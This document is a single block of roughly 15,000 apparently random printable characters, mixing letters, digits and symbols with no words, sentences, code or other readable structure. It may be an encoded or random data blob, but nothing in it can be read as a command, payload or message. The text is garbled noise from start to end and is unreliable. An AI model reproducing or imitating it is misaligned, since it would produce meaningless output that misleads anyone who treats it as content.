U@Rhy07BE_-u;%U-dt/C}_Suqf5wh^X+]):d-+S~5VDIOdKXKz5t19|up64h+ooyp(5i}f;_+rK1&zO~W;C+FzO]o79z}/^0Ju1wf)2uwdtuRn:dT]:FJ90iAuCwnq^LuQskx}WniVwwsD5+quC|/EOprzE+k9X~5X{+yefkyU}xwu^InUQuy2;hSx|%IdWRedT6LN(Lx+C4}yuDRTk0xxE-4uWp1Yr7Rdh94B@%x27;kY__n6-EAe:ip7]U(y(trxz|pJW4+7Y1s4Jki:-niRy%(&^(I7_Os)&B:p_NpJVNX-yh5(t-^QT5Dd0KtwBwFC}1Fz}XFrqCJiix@W95rdiOTtENo9/N9+w(Te6CE67%{~w6TWEnuo}6X%k)SI;_^+WYE];64d)Y5u0(04/Qr4%Y@5S7TSooK+BXur)iwWwtnrs6Ds7K{~f~r9Ni&o1dDW)wr-0~rOE]erhhrQ^CnAf/+e&@qr40I2itdO4r-/K;nhXn(^6(I~DXLDyEhpr-OX51eCEhRFA~@9JO2nIhD6:IxBLe9Fs_wA&X5u_Ve+D;Dix)riF@DN-N;/z2:iq:DAE:~{|F/IQ:D4dfW;LCCyD|X{1TkpEq0KQW5FE7Tpn-6YDu|FFttU5_zJ;s7poOs/f+X:nCYEwp%SQBszRWEF^ptLW:t/ItS:rQyfN))Uh~WNW(9rkn4t-}eyNE5~-Js{p/-ekQee{D9QkK%&42FIUi5e&%n77|{IVNWrurohurE~yUz+uxW9DO}-rnIX0k:N~C{:+N-Ce]q|tn6@+(wUXD-2]{&6TJ:NyIq]&LeFA:R]^4Ep;EokREBhuEIEeQBEfw6E]hS0QWip]9nEUhhy4|ny|qwi4eU@ephWepp(xq}@7C-(r9-yE}F9V&Q(x9Ik6AA/YEqBux^W+B0eSU;Aqn^)2U%hOKV2J-@:eqny;)Un_1_eLK%eppr%iSDtXwn)_o%uK2RTU-{q//hz(r/q{T@;;K94{-w2+UF%h)E0/)wRoENrrW0xexD2woFKi|n{WE;o(VyeRUI{k]h@1]4/fwqYnxTs5dw_^4{EyqFrBBY+_}JrdxIU5OyuR5OnekppWBxWosAWspX-o-rupdL6ew6RWLES:C%6zxqKp{U+}+E;xEhpIyVxu4WyezwKJWWx+RSp-t]K-{5WI)S@~e/o0{-y]1i:eSRIS_y9-ihW+r4h{ofRCLkfW2u+--dNuDxD-wRp{@6~oodAVWB_2y6ti){wr+0UqYLwI]i:ftqKnYx-xn-Jf+6@s-J&dnST|z^oW7DB)VJ9BYY&eqTnL{Sd+qpI;ER)QVnw)DVoywE-%:yESDO6ALK9Ny}5JT%oxCyhuS1sqFXo-E]Cr(11L;-X0UEEY{@dS^J9o4{_(%(f9TO-~D7]5wr+6sK0((Kxfy~nTA1_x]:9nFoTy{96L4+CKq6;p4+^7SD::EkEwRID-xO&OwRhRN%ikx]+x+WWxLF1S5ph~AYk;zW++doy-zLJLxx66q%yExK+;szxDsz/@uOoIXr+Wqhpu0Ikrrxw;ip-o^oW5hCwTo-KWzTNfUo+uEA;+XhEC)iLWI~i4|1DI/N4LpyL4IEx0y]rkToUU))f5X]]pJO@%@wwR|Wi~tpAr9pp}}OE@Ko2xhO5qNeeDB}};(zNzfuBRLS0B]47LrhOpd_IV:u^7x~n1_)rt~re-D;-y{-%O1z4{]4ehIOWn;EIS(tESXBxzyk71uuuWBDI_:^rVq6E+S9B+Ipr@;}pAuxx)7}oI-AwhwuXp15DIY//k+FBw0ryOx9R+^0LAVO&E^LI-W|LO+R:KqK5x:+5p+oo-p^U&rrrO(~yw6+:qrDypO_Wsh6px_o@Wk_x7QdozzNyfir)wxK526Li4rh0Wx+9RrDBpOLNJ)y609;{yDy~uuUnyn+WXk|pRE_zT;DyLr-IU~-7OpqqQh%LeIA-Cdpt)f(At]0dq^Wk%KA@krUuVJhhp^})tee~FL-&AIfKFIk{{299K-wEy])Bq]q}qULuNtxXp~4(qrp-7e1Eyt}5Fk2rzIiA%SUf@oDJ}J_:WBeXr}FB:%{qohAKrkukhfzJU|DE|xw2Kx]:7911X^DV_O;^C-SOq+ziFTChuJz6RfO}r+99k^y:Sf+++rphdSxSyxu;-OpI^WCJs6tTT)_yzr];T)oW-|+XN65UwIUkrwNR_+-_VV@sktLLi1/DqwCE0sTQyi|eN^rI7o5FYC|LCzE4pTy4uTqRIQ({Wk(kzOBXswBz0)h^}ey~hVK(fOrE06zsnuxkyAWVD-}_y9CYkuA%ut&f(~w9Q4SuR20yBqut5iN^rxWVR1S2z:iBUe/5rOpuB9zL(|wNRx:Er(U%xx%;OYNY^iw+O(4rr4&SREkXY0(9UqAsErIpu]ER]F]sNu/66tx@X]I(fiJw_@:0{ADKro5y(WzAJR2]hdypTO5{r2w9W-V+BuyuSU:xn26SCKohzuCWw_|]{|D]nEnnpn(WqQ6&W-]tC]ky:rrI@r{-~qxuxUeY;zr+I~~iBkOx|rxIWyFDy-dkRrz/oz^EzxCEXBzuNnxrA+5RfBoJIA&T;-ienCqt46oi}1@yp&(@VEWQAdL90w_6/h6qC0L0p0e{7ruKXSuE]L&Ru&T0]OS^-nyFrE14K0C^uCTpIXp(dkCnEOYFzFWEW&xF@RSDu5-;]T@CJE6wo229z}x}DE;D6Kz)rLfsq4hF^w]R&0y~A@4ISO17_xu:z6q~1X|rLR%LrW^kyEuuC6rV]6rBIyWDI]]SWEyh_ITKkVu|uqt0pIKf5t}2BStdytiq5~EhB|zDVA6DLWzBwdr^C]pu9nU0RO0I4|Nwk0N^&4J9RiuX05%DIVqUyBN(^WwrEw_u5C~CiKphpF&~W0rAe{|-x_yO(xkTrzA_QwxO2:nA5U_yrVD(p)(d9Vo1Ar4zBph]%1DIdswri~UNr]ON:rJxIE}{A26^A-s0xSYqYrwfhShKtrW{6]K/]ypn/wr:u)2rD{SERLWo6Fu/;dxrEu_L+Yf1k^+0:K|Rr_T&uTf&u&&V9|6|6p%YE^N(9IxpSVpz{z56hrIp]E+0kxCw|xr9u%@uxIDDi0-6{X0kN;xzYuqY@}-&nJ%-yhwWS-w&st-(C]@L|WQEhiByIIh(u-WI~uiXVqp5QxE+JpUxkxr_~p]r+J@pRFWKniJ;rA&T@OJrB+Nq1R-@^__ROXpiz+:)-ADh+fCp90xd}2tkpC/ErfzS:t(|2i4&iR{TSk:ThtSAe9UJp/LqJ]J}L_EJyOk6&OiSFrqzTwVhE^uhOAd9E69Ru@T(ws2-(WEpBwWQFpWw%~Jt~deyw{9dd+fSYkNp&IW-AN~OT~Tfy-EI;xC(5hO~q{prIy{UrpLWWWy5eWTKiOJiA5i@krExUSDYkED(knS9wwD+(V{CEFe(yOf_rrT1t-uuSrfriE-Or+zVOWI^)^iqf6Sh6::pudo6WBN)tku(|wrdI]EAx0h;EudxFpskND]zTDO2ER+WJ(ih2VL^4E:)-@_((4r5w1su6K~7u;E@5xW~D602p7QF|0/-EhnJSSXWteFuT^:pIYz/49;/TCnFBk0F:{KAny]~zF&hWB);u-tOWrOhru%5BpzC)6eUDy~e|orrrE;-tf07qNx@y~uFr;IphVSO9fUod}w:szxWDpu4x]r^WQip]4q4~ExA+EuRxUkLifStEFUSSIW:O7f1|9ry&4WSL-;pnpQz{U{6;ICUxt4h-o71I%rDJ;ANrNzJwA6uuyWDIhY{VqisyuxJw@rQSdr6}hiIuV}WrV2(r9przdd]{+J@C9W6pR)TF5:A}{)kWV+-{Rk{{6VrKTFxxOpAII_AQsR]^VJVB-FD9BYxRs5FQeJIViy;wDLReds5~0idRyr(N}RsfU9pqFhpTfxhpNINNEN4/Q5dEExO2u1]1Sh_hNxwiOIQ~kN:OzCk@2%u%EArp-_@px:kxruEphrSEuzh;-KoI2IqBLVOe;wS9Ehx1)7p^NSxpVVqADREeu4&]xzuUAt%pF1E(yek]@/Q_d+0-wnD0L10~r~r]pEr9p:diVp()QODAx2tWB:7&;)r%K6kyWnYC+d7-4}&QsQLNK(}OBJNDVW-re_W|UqV7_pwW99uTJIWLId2NxThs1r:@hTXyACCD}Or;z~rkV|kRFrX~WWrE^~;s1D+shzXxNTwD:~prx{xyk4C2uW_RE66uhC]1p5S9-dhn%WxeNo;@NW]&wRrItDFR/pFR~Wrd^pxOwU2dX/IrLC(+p7Ew0+dErfs+sSdUCDOOeY(I_sYt@|YCe9xrkKLte}(-4Fo:oqIWrQo1eD{5y/x4^Yo6SK%R15y|1zzzJ;Eh2LLi|dkDE](rE~;rw)ErE~YxJ;@1orkxI0EIRtLD@S(D]6Ezw&VrByppsYp+OuKOAYdxw}Y1QWCwBW~rYsD~XxdIQY0iB9;d(h_RY;@+wJrz-NeWqCW6(i-nARo+BxB)+ixW]&wr]Jrh(udSw6xIrz/wF@SoIzW{&E:oE~O-rizE]CVWr~Jw4~yi+skxWr;I(VkhwxY5-]i~-(kr7dT4S-7+rtD0|E_p%XiWu/xUKL0+kFkWLpIIL9DWr7/4uxyqyto^kus}L_y&SY62SwttrtzXx-XWxyCJSUzf6it7kitR4xotLw]t6ozr^STB6whVD7y4rk1xESCD]Esip5|VLNrQ6tIE6wN+qWeWDNxXWdrTLDo66;u1_BoAr}L+tEq)TKT];VU|kLuSSOkxI]-(]kTF_9RI:9f45rw1ks+nz)4k:r5;NkdW;@kO:f%pxuxd|Efy:s4FWRw7TLk:r&Ekurr6wr6Fwk5IITW4_6pwpI)+SV^:xe}26WA{R]D5z&B}S+pd5r7FFuoK^z:spuW@kusC29CDz%L(xrCiW40^LCxVx-y0;rLJxon@EyrDpn@pynsk_wR}6J9UwyD//otF{wInRz9{hI94NEN+2|uEV|hudWXp2rufspt}CD;ftz;7Qh_|in^:TduABTuqAweDS6WE-hNAsKuYupTfKEF~uIIkB-O{;JDr--RAAU9-zz5kCTyV4:+2k~u1;5I)|6RzIEL6r4Od&(pk]yJDKn9zS{SrEur)_+ExQTkQ^i5IwR6k:w59V52(|)W-RDrAhEXddyhX9Dp&+owLQ|6R/{NKsor-/TL_Vipo}d_u~pp~(opr;prYBUrOzEkiiJR4WheJ&|SCiU4;1:e7rzt0ixk|@KrnB5kYKRynQdr{k-XY{uCr^okO--uBzRhIwI96qJrnxuw]kWW;uIz0e(CIe/rS2hOrr]pD}|(+io;oU&{{0Su~&B%DqiEB]L^:z9(yq%@uwqFu&yOCAFkn7~VUxXWT-FLE{CO:}RioUD(tkAIx]|IfN):Ih|}r2+;DK{o1XR6WqDBdh:zppEI)UdqWx+EyEDDp6FKCY}_EEdx)p0oOO|{zh4nEWCKEL^|iodVNrk1fr6-r_z0nE&Su^oD+1+dW9xSt@eLoewKt@AY~pWT+hkBh/FTIW%SrD}Dt2OoDFC%rFr6rE|SE;p6D&QWpVNkorUrWNert^;K-Wo2ENwAzAdz]t)(uIx-KxF@|2(izwpBxLqFAd4pBAJBUBF4I-TAIh:wWrNVwT%zU4%T{)A/KEekTuzE%NzQsp&RF+|t|C;ft6ReT@C^Uh+B5SI71+i{}xLt75|y(:Wn}ITSdxeY+6{r{9|r{S+ehAkhrs-Oxx&w9p;rspu_i~9k2kU9zEzkXrTo~JIFkrxw-6r6kpioKz)hzqBFOpr+uw9Cz^Y_Q6~kJBEoFLJz^pthn^wq:k~+0r7^QB-7-Ty}|TXq%OtCpL]|2yufwqN@46rxI6SizzQ|_Bon&LNeei]|-Lq9C0qAur/wEW}u1XVL~BA(&WVr^q&244-u)6/UDIef|5)&~iTDiLFd6OV)BD~)ETzfx69O%6k7OC-ex@e^]rLTIy26eVk(+6+{|pWRIq(6d0e_e%hCKEr5iUi]@(Rq7RDxE^ODu{DyS_0~zoEOO^dzx|(I-C6|TyJ~o{Kx%w1z+wxprIDX~YIwS^}IIffp_)n0x;h_x|U5J:q6R@D95OpE%^prC%6tSF]pU6Qxo0+F;)A^+:hL4~Uizu:rKhf4AD-hKhiOz7qrR;fr]qNrnr+2{^rVhBO|dR]:1wuJAL-~NXrwIkKz^U}]rwpkqno]]D6@/}qwqt-R2Sr&ifTBDeJkDQJi/pSO2E|O44F]RxEJ{]dhh9E6EC+J^npSk}rRFwnyy2}rVV5whIzOoNfEyfN@e40EyJfi1fJ}DnRLVA+SuU;E~f-y7sW6)NBRDU(4RVkTI4/Lur(qyXQArL^%-EE}-z_puh0s]^eopOC-+C-tdK5-r]~i+Cez0TWYd1&YDzLSrWL{f05^+1Ct-EV:u1~Cr1O:uo-DNo~_rLQWrD%zWT:2ID}Uy6N5EWk_Eyx_y;T0Ozp:n14-J{0Du1T|~yVXfOYhiwYL+iLFBxBQW}zIIB&VtQ&Er)%JV|SLE/S{rUQW]Dy@|U1R-p)SWxu^5R2zQ~C_W]^iFTwkN@@;%]{0;kF&Wx0%4w16ES~&Or~d;]qLIEUS1(y_NR&~hrAxA((rr]6XOENLyO&5wo&kWkn_E&VBruYz(o:7Wp&sy@k-rsLOROxzn1L:Bt9;DU/IKy^DWO6/}xt5uuIw|xo+VDYXCDQoK2f&06_sW@otde9KBES7yTxeQO~KsS4~LWx:WsAxDsSx-hY{20yz}D7:iAV@FFWTCxuu|@r&YB:E)rt/4SwK/V-R@rrkn0yERui&iuirX;dB4r]x:rrsR6;5QOn{1;poixDiJUJdhCfRD@h&D9-e90FD)LF]iFpp6VeU|Cq}iWfXQ9EFt:DYqSrO@~:YXEr-nd@-Lt)&])ze)ou&@)hUtdu-pdr2@6i+LqC5Q]wUzhx]%R(fV~it-rWST0YoJEEK|ht6yuhRsXuEw6fd7Kux5R]k&}]7C;kn0purT6Y]w6QNNOT5ECI5qrCkUpwnfqU}/{fD6|DEF2fD~^~p&kWr+rF64:6_xp(pz4o1N7wxOFNr~~Ip5)pD5YrxTs+o_)qpn|)2JVCL0wipJ%deC5EDnsCNw1{9SxDECKOEJ216T4-^;J|yNnr+A4ouAx1^S|;zq|-zSUS+B6(KYJVuqk@dIR_5Wy]y-;:CDrVoVAUUi;1ykq~hpwoUdB{d0qDrVtkpdY^okID&6]kup;oK:A;E~xDEkrp]eNYhLK}K1yk-qL0I:6FK1RYd1eVwS0{KR)L&;WRpuIpyD^71@;DdnQIK{71pfNud/JLr]CL9IqsIi0Oys&0NQ1zSi~rpS~])N/T:;/ipy%t{A;}OoUUp~QUpUw/^2xI1|WRWY(s6oWsYn2eJOOUo(WW%WJ~NI-EOEth9fV1ykpRBw2d_nt_xDDn~+f(WwOxoyeD(U/XKfI@1OzdoBY9FOA|p+|UTW}B6kqpSEyy(p&X6o0eikqqT+|@L%nz9p((;k9DXS~pJ^OEL-EU&^k:C;Q_dYEy0zJqiw-I_rEerrw/UOoz~o)2{k5qdyu:1FRy2sw9{/rwssrEw/B&e;:7_;LNJ0wK]^DC~wpF6rCFK]D)5^UBfnAX&^LzwrkX^ErW50wJp+kJ^uk;|dy&OWE7ze-kN)CEy]B/@4zT6erWeozWiWxIOpyqTu]ARIWI)-W/OnCR(OthipkNE@eU/QL_+FwBNQp~oh-UX76JnWXCC^KwA%Ye;)I/;^Tz}rpd]tAI^xO0zprnI|24%^VN;z(pA;:]sxrD%5sN5}OBB@r}uBwie+fo]Dw^f^&:zizr7EL~dYF(J~SBqp-r|:6kFKdkQU10w&t-VXTuE6wn2KueuN7Dw&Qu1BCDRsXuF-KWxiYYDk-iBsY{2sp;^KfnheF^|sQ]A@%rw{(zxIfLD|)RWydzq_B{iBrtk6C@re0ieJywiVrU5Jr-6{+u]W{rzd1B69y_sXsL(2-t(X-F69kxxExUtk-4)y79+/7s9|97COXTt]9]1(ACAhruk7VxO42d@WnC1E:UBU0y27;d~//+67RihIYws1yiLzet@5xJkXUAhJ6VY+2;%EOJC:snN+;7uF+2fkhWr&+7%)-x-^pDrrK2u^O;Q70LrIKsKRrW_5I%9)7@xVF@QV5@6Ir7{~+DY_W9()q@%YRJ/YD+_65(4K|/{]YL@xURIx@p(z)2I~@uY:FerzX&p^~s1up&7o{:pCJ6)r|r@rhr]DNry45-iTAJ6@n9wWfJ6{0%)-LQpiqW)Yfd)ir-xrYF}^Q6~e}dpQCXnD4E2tk~i~BD6AT)pTFDxED^CuhCRkuy~_|J]w^re2(Ro^{I%O0@t_1^X/90{/]EDuYOIyw}{YfxyYCT00YI^tCRI79u_EEpKe2/x~O:;SJdd2:z^::KTFJ:k^-dowJt%@~pBzXdWeEB0+w2zsk1%%e10Tw1@/uUr2-rkhrfCYTU{^;IWLE5i]s(LeDytpF5/Ne{Wnk{X+tiSWz1:T@REXE6Y;+J/Tt4SDruoBxwup(-urn0rr9uXoIW76xWprwh6D|1VWr+DW+hpO0+9pnO@uxxwWIIVeTW0;/;2~BOE9RErue^wDhshLIU0o+NSR+kswuOEiz;qINEN@C~ESwES4ER@J6uo^)+hwO}CQ~Jy^9ruxpErkDrDEVux1Ez7quoUudIJ0xB/]4dq;69pS:nKF:Q64YXzARnU-AKQ6^esLk0ipuY]drUyV%s/sKSik9XVwE+TD~+TWyLVUhJ|n5nxF]NktU)rQ+Q7qzn(5]5e0zosSdy(:/ztKDn}^)1u)sW+R;S/t9XuoJ/u|BBR/wEr(tSxk9KACpI@DS9yJ+zi;wr2DDW9U0C{x0iDSIE5qXrk-uxiB6-@@(zfT^SzOO6A0e07eewuWyDt5)0w1eAupdS-B-ddJp&hR;xytww9A2q0IWwVh9h~u{r)tzurh{S0S(7psi66I_)t9t+woEEWLp72U|]Tr%BErUCCwtx:EIF7:0^6^O41h6Cr(@EI+SXsDir^4x/uWxUux)(%WDR07RDpk5ut+Sy;_Q-B{Wrz74WwU;T%+B-;S+d+XQUNR]SOD}5C40V@IS|Xfx^)0QL+}uuu7}DnRyt1iS|r64D(DR7uopIDrX7fd7IE4AThWWuJ-2uRE(20z|IeTEnNy(I+duB0Rr1RxkAk^;rW(zpuWppppS^)EuOxwKJ{~ywenIhT]N4}NEx9B{D-UBW6pwTRodkyNz+++]D-dT9pOIo-O^+B]tVETCTik@}}_zAR@ET)2eFz9DQ{-Du;5dxxT{9_rUStQ(yLyWRXnT)Vh1JuFddUWWrnOLLE^4nDDO5JW^SW;B(r{LR0UT|C5XOBuUxrN6oD0Lw_k|C@r:~+Vurr6)nu6pNuDSBS9]oY2zIwr60hQ+skJIBppETLkw/pxD~(;7Ifo2@p0uKz9~0rpOOFI|fTpKoQD~{Kz9&BBL;w7rJ54E-D-U2+pRdK^AnrWxSk@nyfB(+Aw9Rfu@7|695EI0_B(IEzhrr}R{z;e_Eh{Wk0O(^-^q6iNs~qSAuFyF@xsCppp{;T5YE({FNzWptty@|20RDoTK1q]x_)BQIQSs^^]yV+-KQA;qnNNQd)Lw^w~I(__^Y~Wy_tRy-t5ODd0t@+p0(r)f~ITNhIuuuYx+9LSw/{ee2wT-2-uDED5xIpwri4e4ff69+WyNkQf6CSeB%D0~Ji6CE-BI+t&&2BE_7dX&E0%dNWWWz:zt:D^dOdO0EE_UuB(iEr/D0/Tk_O+1/uxzE-rW^WWruXYW@e_wN~+]DE~/SW:0%(yzu7&pVWI)Rx){~)Oy(1krJR2BzD%}O(:Xo~Jx0B-+1NBn(C^NNDWh~pL5ELw]{S~T~J_E&@-uJfUQ4]T%E()29tER4T@h(N1nBkVyLroi@oE)Jtr(2s0RSWn1DSDDDBu4CsWSpkhrE|A-kSWISJxy/E+2]VExwre|9ru^RVBYLnnLEtxOxEVxdE95kS%{u5Vft:N2s7FrpWdhXzDU6prJ(ot1k~-NFB^Cu0%D&N5~qni7sk0xVRwdh|E0ud_o|rfo6OISE/_E|D6WE9{)6W5;-Tk}2I~]derCtV]UtV4]:k7{O|ypU4nSxh|6y~T6LrB~_iko40qh6B546qi/Sz4y^e]sx)kknuJ~rkT+rW]hYD{4WY(NpNn:y+1uhk{EWO^k7^o-+-@pd9W25ks^Dswk(hon%DYS+]tEf]VSDSO]p0|p6%o~re5kI^-rErL+1r7NW+-9F)z(CE-pCeJirCs1B{&F9BRIx|Jr4wY~yxxp-VR9VhoI0OykIy]h)::|~2TNyRU]q-WOC+7S}WV4q)9zoCR96Lr;}QifXSJwEu{rTIBBOO^o7o;^4;L]zuRtptzA{pp+Yz(_OiJBV6Teydyw+_W-}E4VYdk-RXnOUt5w49I-opA2|ft^]sirwNVh5wBw/(runqzrke:65&VLIC@^d(w+EI_]O/OVSuFwA52VFIiQ)@wCEKILU|QD&UxpV+(^FtJF]4rDK0WSSWesDyI)WrTKDo~h;4fy|k%N9II6x~fout0Qq/;(/sz;ISurB64ipCp~ELWEkCkI^eyN9{-T99Y7ILVdVLq|;BxtWFNk9r|yOz~_Yx}0:wBO]WBCu0D|JhSC}{IK{;qFeeu]WW~ChB0(DKdOTQryr^zp|isV~BE{Jq^zfTzq4(iJBJo57/9-I^QpI|IFkIQ-B~xrfW)r^r)TdkVqpBROskxRh]Txx^Ns69iXWn|Bx(rex}XB9x4uhhhfpp~x9@r(YrWLNe;xu/DN|u5Nr(FhOFWEw9ou-Ru)DIAL&Lk9tRhy}:Y]kxeuhw&dyE0CfkuW}ttXpX5K4&5DO2UtsFd{&0tEYQJi|WuTrrx@6N5AUUxs~Q;IY^X4w;rkh4pJy{WEwLyrpFS;+i+i4E;:rUx-h@KfuEexJ9(49erVzpI:(:DWu^9~FzquurI%D]iW0WIU0^rt%Jhr9~iQuXE:WCREEo|I2FxrtuhI:yh_RArO-0ENpSB_RIXk9XC0xEReBO9n7wYFFhikTFKp}%DRurNE-IxSdN^D06;Sx];Np@xuD:oUQy;+C]Q-w6u;LwD5Dpkp/Oy-dtOr29:wL9QIritCfDr@ECVW){e%25p/D~rk;5V0f9~qzq/^}RWzLu9(zW^dQx]zUUt;NfdzDkkzIpuz:dDsW1rLqkK9ux%4nx-/JB1&Wd&p&V%Fde)}@+6N~xEt@i~0wwzOuTLqor:psEWNS0irkxI6&|RX)10AOJ9{;QrE]tIrx_+DN|SCIwX+9&XWT|iV&]LI7eUk5rEodxC5F4Df(O]nJX-}_iJ9E:N;)NTn0%hkB_krO1hX55kYQ6tyWrrxz&Iy(z1_Dr|rE&V^yo@/COrF:/y9-K@5F|14fu@q]~TIVorSY9NLxn~UErVhLpIWBry(6(9x@x//L|0p1@C/prYk|D-L);Bo@|opyUErt_|WqI}//p2qinNs}^6DL-RXozN(|snki6~6(uSQp&C/:7ez9e@k}Ee760zo{U6@Yqpd}JqnwxVJT7^J~Q/XEAyprWqx-KuS+yxuJ(D@OW)DU0rIFWDzx]N@|/%szEnE;RdAs2Xyo]tw|]qOEB:Y/BR(-LzfL;):+4tzhLK4s}]:XX/}4-I;sCsskWRd1Cz%F-~xVr|{pYrBW)fWVx209x_AVrnd~r-2suw4rrK0Dp|-^-T]^pWt2fC6kfREOp~z-f@o2yw5E|qQTwf}prx{DkJ/r;SWTth:9I5XDIJ+AwkiA)1(rUi^DrqtEEV|BwTTp9xY&V5esu]}Shx|sr{FRYnBTE/RB/RD+(E-)-~WrI&W6R@A}LC+rS4e({}57ID(nSIdEU^h/h2Ku}hiYyp|7ARB0R&@zWp6pr65)+D~&pxJ]fB5@J&Kx{]~R{sIrOrhRps~LO0ENf9%]dW65yWr9:WueE9fepky6}OpE6WkN@WxNQok&6W^U^W2Vnp9KD^LzTryeOWqnJo2qh2f0+D5-h^DYYWqnRor{QSeinE06Or@CQT%xSrW}W61OpE_:rRX^QW_VLI4qLq2XEEV:~0QAhwR;6EAEzrhn{S%sNRN1oSB0BBd{O0{0BkBQiusfKwkJnA5wF4W;S~r(U|nN{]9eN&yq+Ixx~pE)Wk6~fh&RrBhxu4nsyeQ(iFrpq4U(@1Yew2+WSTuupBrWh_uB1EBs^hrse-A0+}WVuXqzkszWE0^~&-ACOxpWekruE/pEWB-z9@hF;yxz^V6+5B6z9@pue@rwzeirC~6zOS6ikA^zNLUhyL^~utprn&d+7Rf6OkhFW]rUI7WS7FEKJ^EnFF]SST;wOx]Ux)yn~y+XToId)xW)FV-NfrI2d;II(fIe_@y2fCWT4^6EiYhdTD]kz@NRL9(ITO]kk0EQTSEQ@Wk]&&~1&oq]x&E9es(9uCrAxCWxASxkp{UBxLruNV(|NIWz(dpiOzrp)NhQd2N0XFWh+-+51/(W:]WLW:zU~{YUu(SVEx^~V]7/Sd;Uf)zr6Jd-S-s2fDBrpCUn6|Bkr;i@Yt;n6uq-)CR+)~_pwI~r)hSUYu^Op-WD)-u9fT|@rT2JpYUVS:]W)~w-Yr%r-4)IiQ1rY7-6p1U~rqf6rxFIt6^EkFLpw74@kh+pke4@;~tCk;/pVVO6U&t62p1R+}^kVqO@yX0Sxx+&(qs0wTi~hyEs7yORC&{6EJBTV{z||TN4y{tCxi0Rruh}rJdBY|]pr6NIdWtn(OID]|-~us%0O-_+U@{Our}uC%huB}^Rr%sCiBN]x+pp]:qS]_/whs/OB}TrfeAqf~uE^Cqd6+kr2zOJ2+{pYz0nSS{r2~R@)WJ-)_C^x(}J/}Yi-ru0]-^:YzIr6k1w~Or/:Ou{~K~yYJOfi&fo+I_XL~O+EDs@Qp0|hhtVBw:pqDf;@iBoBJ0^ix|_-w9RhuX&ruqB+x(L{uskOR4E}o4ro0{Iu4RCz|4W~o&o:IEpNRW^{Rs1k&DeIB7)I~+wSTpTS~uKqunD@wr6+ItLIKETh4()opz]d~yuQuEOS-{}L:2xOVfn:UftrIA)oEqTED24uIhxfiR9Jsn~qD6E{W10JKewY2%u0WC|n2(/r+;h:9/^J^E)6kTr]oSEdWxt:zT4kUWe@WE~_rrniU_^E+Wp(zVyY+O(TU;@YV}RnDN7-w&@u6B%R]7d{x{uQT@LE/{;&]AU2N(S%eWSq~]SC2En_wu]FFy)tzxA|i6ETkk74s6NuS]I-eU]Y:zOt%yr4uyYx~ruq~OT5pB~+TN^T:(I^nOYk}BE]+BASyyk+Frr4}YhyU(VNwY6ITr(Lx:6kQ::y{F42(E0+Fr7XX+0&iE6qXr@~KA%^quB~kA7D5OL5SdL|fFuqxYiC~6(k:^L9n6SSA6Fn|dre|Oz^_6}E^hFf+V|W(6}9/p+UJ_LrNxrx2h_:|^F9%q@VTV2^7Awz(ItpC]h2RBUKAz^SEYY^eyNq{N}QBd2rELS@kuIuCf]RYy)kYkAI6h1/^IIQT^Oo46V4%6D/oue@9]{d&qTyo9/BIeKe|rRLhXAzW+Brq;uux;Ie5rihL%Ai:AKhSB|I+VVy0XIEw~5COFnu@(4r;-AAu-66]92WhiDu-+Itz%EIrXJFy0tdD;o69@2f{%K6SNzJNJkp]%5Xf:t2]JK)Yez6^(5Ju5Jr%JA5hnnXinnST&nOR}WY&@q;)R-J_|nr@-}&xqOxsL}YX+t+NCS|7JTWQLp~9p:xxpR~I}~(yqR~-r::zrI_Ue1|0AOCBdOLkASerr~yhx9UAQ0h|yReCkRr}X-ynX:BB&Dq{0}uJ}de}S~NOwkuFQ9_S5py%6~92^Uy%JRNJB@dBTCN:fiAEeA]&TIfyw:zn/INn}D:RW0/sVWW+5;K{|fECk&I}7i@KNi:^9idn+&xpte+:I+i+X-dOx2x+ez6)&|Tp;xhnE%DkF_^KTp_tnf/WOLk+BhO](TV+&-0xh~hr1qL^|^@IXCz)YN0R5YzVwUxBo1:r{Jrip+B]LSR@V2Bzh]KyrE}B&NVtE4L}_Yyw|B(4+@FC+puuNTqCi)kp97STBqBrUOIr-S+iLk0uWBJ&Wn{IeNNDWRruEVJ|IC6};zELz{V0Y70u~S6+SNFx]kVRU/O]KpQye5nTt_+K;YDt~ety@4Fket(to~Yz0WKr;p6Ww+k^ypN2(&x9hO]nD)R5nF1+Xp:n5)t+4f:qnAXruiT{Ky_e%FuwCeA{JL%N-dq+(;SIYAX]rx1UzyD9E)x%yU%|UK:pEeBUT/1Fr-RCh]e{uKJ;A]}sp(Xoyzw}7+k4@;^+L(N+9+4rEutiEwA76DqkOJKi]9xBrnUXBxCIWny}uW|e](W4XxV2Ek5{Lkn-;-n)y0n-N2N&z:Y)S5t&r]-OkUK%(hI7DA66uQ2]rLSLS@2u2N0@4Ae]+Aiq9e(|YuKKX;BJ:qKBA&RT^%@%XAzUq6TediiQ:qnX:Q&(:rNDx%nUdq&-:%nz:(;EuxSdfXpILdx)yqo2ztQBr~fBJpQ&zx6Qk^z~~&/&DtF5IX_kuV+%r)V]qD9eywCFXWV4dEJ2w/h+f5DAo07NYOTIxzU74r9In5:~r5ECWD_:(1rzn(~sTnuJ{:YC;D&(ADh2VI]d6yuO]VTTrh};/hhin~](tuOI]0BTU}fr-+IIuIdh6S&p|J:0/rdJ@pdS{}IA7Ns|y6|6qx}CQz5AoFJrQIpN+tYuWIFifJ}2q&-DIIruF@4RBOf/fL4}D)S_FN5_CfORy-6~UI4T^J^{}E|9%LVd}uU]unrJRTx@U]InI4tS/+tUYhwi1VVd+hwI)]E~eRp/@r(enI+o/(DztDDu(FYn&)~ieuqFLuE9QTY{z&ohk~Uiz~hep0E6RITpdDr1tfJR]pr;)~yS]hO_C|]ECrE0&_/@(DOrhUr~E}1zEou~+R%z999Izfft|]ES5t(:LLB6+r}BOkq9/V5UWrE;)f)Y-{OF/zzphs4-CC61)57rs6;:}WxL)I]OzO%Wr6^+J(:o:}KUR21ryNJ_UoC(sQw)oddYhCT^z-O}Y_0AViEsuiNhke0i1TprK;1JInRwp|yD%@Er]_OhX&y1xF+QE/xur+zKpCtp5IYWi7rwR6hhrCB~tQxdxU|u0AU440~w00r4WYVQ+hRu}z-r~qhAEX9(F5-unS{+f5BkpD0rzsK%|SF-AKuLFxX(LNI^6K@2iUDrp6rqi2h6TCkhf6e_-@-rN+A%U25_nnS-CxTUEJKUW9Ke%de}OwXtx@4XJpoRRos}_+Ey|2{&RFCNY}]-hoVA5]4_q@OWCDfN(DtB;YoqzBSREkyChN5B]VO4]e]ky;^yNAz1dBKp+E)kWRuu7~)TWWNxri+JE(RW7~O/uD:2K7wELTQ7Sezxw5(t25I0;&-@I{zEyf)JqqRBE|EE]](Iwh;sCw9EBEVDEwWQrx&Cyk9eu2yQrxOoX(p]|w{-]|9f